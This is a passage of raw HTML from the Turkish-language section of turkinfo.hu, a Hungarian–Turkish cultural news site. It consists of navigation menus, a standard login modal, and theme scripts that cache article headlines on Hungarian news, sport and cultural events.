<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/tag/ura/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 24.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/tag/ura/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4053";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1014";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda 